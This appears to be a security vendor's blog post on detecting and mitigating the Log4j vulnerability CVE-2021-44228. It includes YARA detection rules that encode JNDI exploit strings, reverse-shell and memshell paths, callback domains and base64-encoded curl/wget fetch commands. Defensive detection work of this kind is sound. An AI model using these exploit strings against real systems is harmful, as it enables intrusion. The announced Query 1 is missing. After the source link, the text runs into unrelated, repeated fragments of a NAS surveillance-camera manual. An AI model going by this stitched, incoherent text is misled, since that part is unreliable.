Executive summary

A critical remote code-execution vulnerability (CVE-2021-44228) has been publicly disclosed in Log4j, an open-source logging utility that’s used widely in applications, including many utilized by large enterprise organizations.

The vulnerability allows threat actors to exfiltrate information from, and execute malicious code on, systems running applications that utilize the library by manipulating log messages. There already are reports of servers performing internet-wide scans in attempts to locate vulnerable servers, and our threat intelligence teams are seeing attempts to exploit this vulnerability at alarming volumes. Log4j is incorporated into many popular frameworks and many Java applications, making the impact widespread.

Akamai Guardicore Segmentation is well positioned to address this vulnerability in different ways. It’s highly recommended that organizations update Log4j to its latest version- 2.16.0. Due to the rapidly escalating nature of this vulnerability, Akamai teams will continue to develop and deploy mitigation measures in order to support our customers.

As a follow up to Akamai’s recent post we wanted to provide more detail on how organizations can leverage Akamai Guardicore Segmentation features to help address log4j exposure.

Log4j vulnerability: scope and impact

Log4j is a Java-based open-source logging library. On December 9, 2021, a critical vulnerability involving unauthenticated remote code execution (CVE-2021-44228) in Log4j was reported, causing concern due to how commonly Log4j is used. In addition to being used directly in a large multitude of applications, Log4j is also incorporated into a host of popular frameworks, including Apache Struts2, Apache Solr, Apache Druid, and Apache Flink.



Although Akamai first observed exploit attempts on the Log4j vulnerability on December 9th, following the widespread publication of the incident, we are now seeing evidence suggesting it could have been around for months. Since widespread publication of the vulnerability, we have seen multiple variants seeking to exploit this vulnerability, at a sustained volume of attack traffic at around 2M exploit requests per hour. The speed at which the variants are evolving is unprecedented.

A compromised machine would allow a threat actor to remotely provide a set of commands which Log4j executes. An attacker would have the ability to run arbitrary commands inside a server. This can allow an attacker to compromise a vulnerable system – including those that might be secured deep inside of a network with no direct access to the internet.

Akamai’s security teams have been monitoring attackers attempting to use Log4j in recent days. Other than the increase in attempted exploitation, Akamai researchers are also seeing attackers using a multitude of tools and attack techniques to get vulnerable components to log malicious content, in order to get remote code execution. This is indicative of threat actors’ ability to exploit a new vulnerability, and the worse the vulnerability is, the quicker they will act.

Mitigating Log4j abuse using Akamai Guardicore Segmentation

Customers using Akamai Guardicore Segmentation can leverage its deep, process level visibility to identify vulnerable applications and potential security risks in the environment. They can then use it to enact precise control over network traffic in order to stop attempted attacks on vulnerable systems, without disruptions to normal business operations.

Guardicore Hunt customers have their environments monitored and investigated continuously by a dedicated team of security researchers. Alerts on security risks and suggested mitigation steps are immediately sent.

If you’d like to hear more about Akamai Guardicore Segmentation, read more or contact us.

What’s under threat: identify vulnerable Java processes and Log4j abuse



In order to protect against potential Log4j abuse, it is necessary to first identify potentially exploitable processes. This requires deep visibility into network traffic at the process level, which is provided by the Reveal and Insight features of Akamai Guardicore Segmentation. Precise visibility into internet connections and traffic at the process level allows us to see clearly what mitigation steps need to be taken, and visibility tools with historical data are pivotal in helping to prevent disruption to business operations.

Identify internet connected Java applications: using Reveal Explore Map, create a map for the previous week, and filter by java applications- such as tomcat, elastic, logstash- and by applications that have connections to/from the internet. Using this map, you can now see which assets are under potential threat. While this won’t yet identify Log4j applications, this can give you an idea of which machines to prioritize in your mitigation process.

Create a historical map to analyze normal communication patterns: using Reveal Explore Map, create a historical map of previous weeks (excluding the time since Log4j was reported) to view and learn normal communication patterns. Use this information to identify legitimate communications, and respond without disrupting the business. For example, a historical map might indicate what network connections exist under normal circumstances, those could be allowed, while other connections blocked or alerted on. Additionally, compare and contrast with a more recent map to identify anomalies.



Identify applications vulnerable to Log4j abuse: in the query section below, use Query 1 with Insight queries to identify assets that are running Java applications which have Log4j jar files in their directories. This query should return all Log4j packages in your environment, allowing you to assess and address any mitigation steps needed. To better prioritize exposed machines, cross reference the information with the Reveal Explore Map described previously.

Note that this query identifies Log4j packages that exist in the Java process current working directory or sub-directories.

Detect potential exploitation attempts in Linux logs: run an Insight query using YARA signature rule (Query 2, provided below in the query section) to search for known Log4j IoCs in the logs of linux machines. This can help you identify whether you’ve been attacked.

Note, a negative result does not necessarily mean that no attack exists, as this is only one of many indicators.

Stopping the attack: using Guardicore Segmentation to block malicious IoCs and attack vectors

It is imperative to be able to take action, once vulnerable applications have been identified. While patching is underway, Akamai Guardicore Segmentation offers a multitude of options for alerting on, stopping and preventing potential attacks. Critically, a solution with detailed and precise control over network communication and traffic is required to be able to surgically block or isolate attack vectors, with minimal to no disruption to normal business functions.

Automatically block IoC’s with Threat Intelligence Firewall (TIFW) and DNS Security: Akamai security teams are working around the clock to identify IPs and Domains used for Log4j exploitation. Customers who have these features turned on can expect a constantly updated list of IoCs to be blocked, preventing Log4j being used to download malicious payloads. Note that TIFW can be set to alert or block, please ensure it’s configured correctly. DNS Security is available from V41 onwards. The IoCs are also available on the Guardicore Threat Intel Repository and Guardicore Reputation Service.

Fully quarantine compromised servers: if compromised machines are identified during your investigation, use Akamai Guardicore Segmentation to isolate attacked/vulnerable servers from the rest of your network. Leverage built-in templates to easily enable deployment of segmentation policy to mitigate attacks.

Block inbound and outbound traffic to vulnerable assets: as a precautionary measure, you may also choose to block traffic to all machines identified with an unpatched version of Log4j, until patching is completed. Using a historical map of network traffic can help you limit the impact on business operations.

Create block rules for outgoing traffic from Java applications to the internet: if necessary, all internet-connected Java applications revealed in previous steps can be blocked from accessing the internet, as an additional precaution, until patching is complete.

Search queries

Query 1: To Identify assets that are running Java applications, which also have a Log4j jar file under their directories, run the following Insight query:

Query 2: To detect potential exploitation attempts, run an Insight query using YARA signature rules (our thanks to Florian Roth who published the original rule):

SELECT path, count FROM yara WHERE path LIKE '/var/log/%%' AND sigrule = "rule EXPL_Log4j_CallBackDomain_IOCs_Dec21_1 {strings:

$xr1 = /\b(ldap|rmi):\/\/([a-z0-9\.]{1,16}\.bingsearchlib\.com|[a-z0-9\.]{1,40}\.interact\.sh|[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}):[0-9]{2,5}\/([aZ]|ua|Exploit|callback|[0-9]{10}|http443useragent|http80useragent)\b/condition:

1 of them

}

rule EXPL_JNDI_Exploit_Patterns_Dec21_1 {strings:

$ = {22 2F 42 61 73 69 63 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 34 2F 22}$ = {22 2F 42 61 73 69 63 2F 52 65 76 65 72 73 65 53 68 65 6C 6C 2F 22}$ = {22 2F 42 61 73 69 63 2F 54 6F 6D 63 61 74 4D 65 6D 73 68 65 6C 6C 22}$ = {22 2F 42 61 73 69 63 2F 4A 65 74 74 79 4D 65 6D 73 68 65 6C 6C 22}$ = {22 2F 42 61 73 69 63 2F 57 65 62 6C 6F 67 69 63 4D 65 6D 73 68 65 6C 6C 22}$ = {22 2F 42 61 73 69 63 2F 4A 42 6F 73 73 4D 65 6D 73 68 65 6C 6C 22}$ = {22 2F 42 61 73 69 63 2F 57 65 62 73 70 68 65 72 65 4D 65 6D 73 68 65 6C 6C 22}$ = {22 2F 42 61 73 69 63 2F 53 70 72 69 6E 67 4D 65 6D 73 68 65 6C 6C 22}$ = {22 2F 44 65 73 65 72 69 61 6C 69 7A 61 74 69 6F 6E 2F 55 52 4C 44 4E 53 2F 22}$ = {22 2F 44 65 73 65 72 69 61 6C 69 7A 61 74 69 6F 6E 2F 43 6F 6D 6D 6F 6E 73 43 6F 6C 6C 65 63 74 69 6F 6E 73 31 2F 44 6E 73 6C 6F 67 2F 22}$ = {22 2F 44 65 73 65 72 69 61 6C 69 7A 61 74 69 6F 6E 2F 43 6F 6D 6D 6F 6E 73 43 6F 6C 6C 65 63 74 69 6F 6E 73 32 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 34 2F 22}$ = {22 2F 44 65 73 65 72 69 61 6C 69 7A 61 74 69 6F 6E 2F 43 6F 6D 6D 6F 6E 73 42 65 61 6E 75 74 69 6C 73 31 2F 52 65 76 65 72 73 65 53 68 65 6C 6C 2F 22}$ = {22 2F 44 65 73 65 72 69 61 6C 69 7A 61 74 69 6F 6E 2F 4A 72 65 38 75 32 30 2F 54 6F 6D 63 61 74 4D 65 6D 73 68 65 6C 6C 22}$ = {22 2F 54 6F 6D 63 61 74 42 79 70 61 73 73 2F 44 6E 73 6C 6F 67 2F 22}$ = {22 2F 54 6F 6D 63 61 74 42 79 70 61 73 73 2F 43 6F 6D 6D 61 6E 64 2F 22}$ = {22 2F 54 6F 6D 63 61 74 42 79 70 61 73 73 2F 52 65 76 65 72 73 65 53 68 65 6C 6C 2F 22}$ = {22 2F 54 6F 6D 63 61 74 42 79 70 61 73 73 2F 54 6F 6D 63 61 74 4D 65 6D 73 68 65 6C 6C 22}$ = {22 2F 54 6F 6D 63 61 74 42 79 70 61 73 73 2F 53 70 72 69 6E 67 4D 65 6D 73 68 65 6C 6C 22}$ = {22 2F 47 72 6F 6F 76 79 42 79 70 61 73 73 2F 43 6F 6D 6D 61 6E 64 2F 22}$ = {22 2F 57 65 62 73 70 68 65 72 65 42 79 70 61 73 73 2F 55 70 6C 6F 61 64 2F 22}condition:

1 of them

}

rule EXPL_Log4j_CVE_2021_44228_JAVA_Exception_Dec21_1 {strings:

$xa1 = {22 68 65 61 64 65 72 20 77 69 74 68 20 76 61 6C 75 65 20 6F 66 20 42 61 64 41 74 74 72 69 62 75 74 65 56 61 6C 75 65 45 78 63 65 70 74 69 6F 6E 3A 20 22}$sa1 = {22 2E 6C 6F 67 34 6A 2E 63 6F 72 65 2E 6E 65 74 2E 4A 6E 64 69 4D 61 6E 61 67 65 72 2E 6C 6F 6F 6B 75 70 28 4A 6E 64 69 4D 61 6E 61 67 65 72 22}$sa2 = {22 45 72 72 6F 72 20 6C 6F 6F 6B 69 6E 67 20 75 70 20 4A 4E 44 49 20 72 65 73 6F 75 72 63 65 22}condition:

$xa1 or all of ($sa*)

}

rule EXPL_Log4j_CVE_2021_44228_Dec21_Soft {strings:

$ = {22 24 7B 6A 6E 64 69 3A 6C 64 61 70 3A 2F 22}$ = {22 24 7B 6A 6E 64 69 3A 72 6D 69 3A 2F 22}$ = {22 24 7B 6A 6E 64 69 3A 6C 64 61 70 73 3A 2F 22}$ = {22 24 7B 6A 6E 64 69 3A 64 6E 73 3A 2F 22}$ = {22 24 7B 6A 6E 64 69 3A 69 69 6F 70 3A 2F 22}$ = {22 24 7B 6A 6E 64 69 3A 68 74 74 70 3A 2F 22}$ = {22 24 7B 6A 6E 64 69 3A 6E 69 73 3A 2F 22}$ = {22 24 7B 6A 6E 64 69 3A 6E 64 73 3A 2F 22}$ = {22 24 7B 6A 6E 64 69 3A 63 6F 72 62 61 3A 2F 22}condition:

1 of them

}

rule EXPL_Log4j_CVE_2021_44228_Dec21_OBFUSC {strings:

$x1 = {22 24 25 37 42 6A 6E 64 69 3A 22}$x2 = {22 25 32 35 32 34 25 32 35 37 42 6A 6E 64 69 22}$x3 = {22 25 32 46 25 32 35 32 35 32 34 25 32 35 32 35 37 42 6A 6E 64 69 25 33 41 22}$x4 = {22 24 7B 6A 6E 64 69 3A 24 7B 6C 6F 77 65 72 3A 22}$x5 = {22 24 7B 3A 3A 2D 6A 7D 24 7B 22}condition:

1 of them

}

rule EXPL_Log4j_CVE_2021_44228_Dec21_Hard {strings:

$x1 = /\$\{jndi:(ldap|ldaps|rmi|dns|iiop|http|nis|nds|corba):\/[\/]?[a-z-\.0-9]{3,120}:[0-9]{2,5}\/[a-zA-Z\.]{1,32}\}/$fp1r = /(ldap|rmi|ldaps|dns):\/[\/]?(127\.0\.0\.1|192\.168\.|172\.[1-3][0-9]\.|10\.)/

condition:

$x1 and not 1 of ($fp*)

}

rule SUSP_Base64_Encoded_Exploit_Indicators_Dec21 {strings:

/* curl -s */

$sa1 = {22 59 33 56 79 62 43 41 74 63 79 22}$sa2 = {22 4E 31 63 6D 77 67 4C 58 4D 67 22}$sa3 = {22 6A 64 58 4A 73 49 43 31 7A 49 22}/* |wget -q -O- */

$sb1 = {22 66 48 64 6E 5A 58 51 67 4C 58 45 67 4C 55 38 74 49 22}$sb2 = {22 78 33 5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 22}$sb3 = {22 38 64 32 64 6C 64 43 41 74 63 53 41 74 54 79 30 67 22}condition:

1 of ($sa*) and 1 of ($sb*)

}

rule SUSP_JDNIExploit_Indicators_Dec21 {strings:

$xr1 = /(ldap|ldaps|rmi|dns|iiop|http|nis|nds|corba):\/\/[a-zA-Z0-9\.]{7,80}:[0-9]{2,5}\/(Basic\/Command\/Base64|Basic\/ReverseShell|Basic\/TomcatMemshell|Basic\/JBossMemshell|Basic\/WebsphereMemshell|Basic\/SpringMemshell|Basic\/Command|Deserialization\/CommonsCollectionsK|Deserialization\/CommonsBeanutils|Deserialization\/Jre8u20\/TomcatMemshell|Deserialization\/CVE_2020_2555\/WeblogicMemshell|TomcatBypass|GroovyBypass|WebsphereBypass)\//condition:

filesize < 100MB and $xr1

}

rule SUSP_EXPL_OBFUSC_Dec21_1{strings:

/* ${lower:X} - single character match */$ = { 24 7B 6C 6F 77 65 72 3A ?? 7D }/* ${upper:X} - single character match */$ = { 24 7B 75 70 70 65 72 3A ?? 7D }/* URL encoded lower - obfuscation in URL */

$ = {22 24 25 37 62 6C 6F 77 65 72 3A 22}$ = {22 24 25 37 62 75 70 70 65 72 3A 22}$ = {22 25 32 34 25 37 62 6A 6E 64 69 3A 22}$ = {22 24 25 37 42 6C 6F 77 65 72 3A 22}$ = {22 24 25 37 42 75 70 70 65 72 3A 22}$ = {22 25 32 34 25 37 42 6A 6E 64 69 3A 22}condition:

1 of them

}"

AND count > 0 AND path NOT LIKE "/var/log/gc%"

Source :

https://www.akamai.com/blog/security/recommendations-for-log4j-mitigation

to specify a fixed IP to the NAS: 192.168.1.60. The default gateway should be the same as the LAN IP of your router, which is 192.168.1.100 in our example.

to specify a fixed IP to the NAS: 192.168.1.60. The default gateway should be the same as the LAN IP of your router, which is 192.168.1.100 in our example.

” to add the camera configuration, e.g. name, model, IP address, recording setting and recording schedule.

” to add the camera configuration, e.g. name, model, IP address, recording setting and recording schedule.

to play recording and find recent event.

to play recording and find recent event.

or

or  to enter the playback page and follow the steps below to play the video files on the remote Surveillance Station.

to enter the playback page and follow the steps below to play the video files on the remote Surveillance Station.

.You can examine each channel to know the time range when the files were recorded for each IP camera. The blue cells indicate regular recording files and the red cells indicate alarm recording files. If it is blank, it means no files are recorded at that time.

.You can examine each channel to know the time range when the files were recorded for each IP camera. The blue cells indicate regular recording files and the red cells indicate alarm recording files. If it is blank, it means no files are recorded at that time. to start the playback. You can control the speed and playback direction by dragging the button

to start the playback. You can control the speed and playback direction by dragging the button  to right or left on the shuttle bar.

to right or left on the shuttle bar.

to control all the playback windows to play back the recording files. When this function is enabled, the playback options (play, pause, stop, previous/next frame, previous/next file, speed adjustment) will be applied to all the playback windows.

to control all the playback windows to play back the recording files. When this function is enabled, the playback options (play, pause, stop, previous/next frame, previous/next file, speed adjustment) will be applied to all the playback windows.